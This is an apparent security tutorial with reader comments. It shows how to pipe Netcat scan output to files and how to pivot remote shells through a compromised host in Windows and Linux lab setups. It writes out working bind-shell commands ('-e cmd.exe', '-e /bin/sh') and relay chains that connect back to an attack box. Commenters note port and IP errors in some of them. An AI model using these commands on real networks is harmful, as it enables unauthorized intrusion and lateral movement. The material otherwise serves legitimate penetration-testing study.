
In part 3 of the Hacking with Netcat tutorial series we will be looking at some more advanced techniques. As we know by now Netcat is also called the Swiss army knife of networking tools. Swiss army networking tools should be able to do a lot more than making raw data connections and shells. Therefore we have to look at some advanced features too. In this tutorial we will learn how to pipe Netcat output to files and applications and how network pivoting with Netcat works. In this tutorial we will be looking at a couple different scenario’s where we will be using Netcat to pivot connections. Pivoting network connections is useful when a target host is on a network that is not directly accessible from the attack box’s network. In this situation we can compromise a host that has access to both networks and pivot connections through this host. The compromised host with access to both networks is called the pivot point. Let’s start with piping Netcat’s output to files and applications.
If you haven’t read part 1 and 2 of the hacking with Netcat series you can find them here:
- Hacking with Netcat part 1: The Basics
- Hacking with Netcat part 2: Bind and Reverse shells
- Hacking with Netcat part 3: Advanced Netcat techniques
Piping Netcat output to files
First we will be piping the output from a simple netcat port scan to a file named output.txt. In general command line output can be outputted to a file by using the > operator followed by a file name. For Netcat this won’t work because we need to direct both stderr and stdout into the file. We can do this by using the following command:
nc -vv -z localhost 1-100 > output.txt 2>&1

This command outputted all result from the port scan to the output.txt file. We can use the following command to filter the output for open ports using grep:
nc -vv -z localhost 1-100 2>&1 | grep open > output.txt

This command only outputs the open ports to the text file. Let’s see how we can pipe netcat input and output to pivot network connections.
Windows network pivoting with Netcat

Let’s assume we have 2 Windows targets and 1 Kali Linux attack box. We have compromised Windows host 1 from the Kali Linux machine and we want to gain a shell on Windows host 2 which is only accessible from Windows host 1. We would need to direct the traffic from the Kali Linux host to Windows host 1 and then redirect it to Windows host 2. The output should be send back to Windows host 1 where it will be redirected back to the Kali Linux machine. Confusing? Let’s have a look at the following graphic for a better understanding:
In a virtual lab we have configured this scenario with 2 Windows machines and 1 Kali Linux machine. On the pivot point we will be piping the input commands from the attack box to the target host. The output from the target host will be piped back to the attack box from the pivot point. Let’s have at which Netcat commands we have to use for every machine. We will be using port 3333 and port4444 for the connections.
- Windows host 1 needs to direct incoming traffic on port 3333 to Windows host 2 on port 4444 and input traffic from Windows host 2 must be send to Kali Linux output on port 2222.
- Windows host 2 needs to attach incoming commands on port 4444 to CMD.exe and redirect the output back to Windows host 1 on port 4444.
- Kali Linux should be sending commands to Windows host 1 on port 3333 and receive input from Windows host 1 on port 4444.
Given this information we need to issue the following commands on each machine in this order:
- Kali Linux console Input: nc -lvp 3333
- Kali Linux console Ouput: nc -lvp 4444
- Windows host 2: nc -lvp 4444 -e cmd.exe
- Windows host 1: nc.exe 10.11.1.16 3333 | nc.exe 10.11.1.198 4444 | nc.exe 10.11.1.16 2222
The following graphic describes the connections between the Kali Linux attack machine, the windows host 1 pivot point and the target host; windows host 2.

The commands issued on the input terminal on the Kali Linux attack box are executed via the pivot point on Windows host 2. The output from Windows host 2 is redirected back to the output terminal on the attack box. The only problem with this setup is that there is a delay on the executed commands and the output. After issuing a command you have to press enter once or twice to see the output appearing in the output terminal on the attack host.
There is also an easier alternative when the -e switch on netcat is available on the pivot point. This alternative only uses 1 terminal session on the attack host. Let’s have a look at how this works by looking at the following commands:
- Kali Linux attack box: nc -lvp 4444
- Windows host 2: nc -lvp 4444 -e cmd.exe
- Windows host 1 – pivot point: nc -v 10.11.1.16 4444 -c ”nc -v 10.11.1.198 4444”
The first commands sets up listener on the attack box and the second command on the target host. The last command opens a Netcat session with the attack box and uses a new Netcat session to the target host as inbound program. Note that the pivot point and target host both use the -e switch on Netcat.

As you can see on the first terminal we have shell on the target host through the pivot point. This construction also has a delay so you have to press enter once or twice receive output from the target host. If you know how to fix this, please leave a comment below!
Let’s see if we can do the same thing on 3 Linux hosts.
Linux network pivoting with Netcat

In the following scenario we have 3 Linux hosts:
- 10.11.1.16 is the attack box running on Kali Linux.
- 10.11.1.250 is the pivot point.
- 10.11.1.95 is the target host.
The following graphic illustrates the scenario with the attack box, pivot point and target host:
We will be using the following commands on the different hosts in the following order:
- 10.11.1.16 attack box: nc -lvp 4444
- 10.11.1.96 target host: nc -lvp 4444 -e /bin/sh
- 10.11.1.250 pivot point: nc -v 10.11.1.16 4444 -e ”nc -v 10.11.1.96 4444”
The first command sets up a listener on port 4444 on the Kali Linux attack box. The second command sets up a listener on the target host, also on port 4444. The last command is executed on the pivot machine and connects to both the attack box and the target host on port 4444.
The following screenshot displays the different terminals from the 3 machines. The first terminal is the attack box, the second terminal is the pivot point and the last one is the target host:

On the attack box terminal we have issued the whoami and ifconfig commands. The output of whoami is root and ifconfig outputs the IP information for host 10.11.1.95. This setup works perfectly and we are able to control the target host which is on network that is not routable from the attack box network by pivoting the connection through the pivot point. This scenario may seem a bit confusing at first but don’t worry. Take your time to understand and maybe practice this situation to get a better understanding of what is exactly happening.
So far we have learned about piping Netcat output such as port scan results and connections. We also learned how to use pivot points on Linux and Windows to pivot network connections. Do you have more ideas for advanced techniques and Netcat tutorials? Please let us know by using the comment functionality and we will be adding new techniques to this tutorial.

Hacking Courses on Udemy
Bug Bounty – An Advanced Guide to Finding Good Bugs
Real World Bug Bounty Techniques

Website Hacking / Penetration Testing & Bug Bounty Hunting
Become a bug bounty hunter! Hack websites & web applications like black hat hackers and secure them like experts.

15 Comments
This is amazing tutorial. I will lab and try it out. Great work!!!
Thanks Bruce! Very appreciated!
How can I setup a lab for penetration testing?
What can be done, though, if the target machine is behind NAT and connected to the router with no available pivot point? Can the router become a pivot point?
Can you further elaborate this scenario with some more details?
of course. the router also can be a proxy. isnt that what he is supposed to do by default?
but in this case u should use reverse shell, if u have a public ip under your control.
using the server behind the public ip directly or also as a proxy/pivot point would help u!
Very Nice. Thank you James.
Heads up: under Linux network pivoting with Netcat
10.11.1.250 pivot point: nc -v 10.11.1.16 4444 -c ”nc -v 10.11.1.96 4444”
should have an -e and not a -c
10.11.1.250 pivot point: nc -v 10.11.1.16 4444 -e ”nc -v 10.11.1.96 4444”
Hi!
Thank you very much for the heads up! Just changed it.
Windows host 1 – pivot point: nc -v 10.11.1.16 4444 -c ”nc -v 10.11.1.198 4444”
Should also change it to -e since screenshot uses -e, though both options work.
Great article! I’ve an off-topic question though, what should i prefer for encrypted tunneling? SSH, cryptcat or ncat with SSL? Thank you!
Thanks! I would say SSH.
Very Awesome Indeed!!!
Excellent tutorial. I learned so much. Thanks
there are 2 mistakes in the article , confusion with port and confusion with IP
1)
Given this information we need to issue the following commands on each machine in this order:
Kali Linux console Input: nc -lvp 3333
supposed to be port 2222
2)
We will be using the following commands on the different hosts in the following order:
10.11.1.16 attack box: nc -lvp 4444
10.11.1.96 target host: nc -lvp 4444 -e /bin/sh
supposed to be IP with 95 not 96
how is connection router behind of pc?